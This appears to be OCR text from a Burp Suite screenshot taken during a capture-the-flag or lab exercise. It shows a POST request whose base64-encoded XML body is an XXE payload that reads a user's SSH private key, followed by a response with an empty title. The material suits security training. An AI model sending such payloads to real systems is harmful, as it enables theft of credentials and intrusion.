 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 ×
Send Cancel < > Target: http://10.10.11.100 HTTP/1
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 333
10 Origin: http://10.10.11.100
11 Connection: keep-alive
12 Referer: http://10.10.11.100/log_submit.php
13 Priority: u=0
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0N
UWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vL2hvbWUvZGV2ZW
xvcG1lbnQvLnNzaC9pZF9yc2EiPiBdPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPiZ
4eGU7PC90aXRsZT4KCQk8Y3dlPnRlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPg
oJCTxyZXdhcmQ%2bdGVzdDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3d%3d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Aug 2025 12:04:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 If DB were ready, would have added:
11 <table>
12 <tr>
13 <td>
Title:
</td>
14 <td>
</td>
15 </tr>
16 <tr>
17 <td>
CWE:
</td>
18 <td>
</td>
19 </tr>
20 <tr>
21 <td>
Score:
</td>
22 <td>
</td>
23 </tr>
24 <tr>
25 <td>
Reward:
</td>
26 <td>
</td>
27 </tr>
28 </table>
29
Inspector
Notes
Custom actions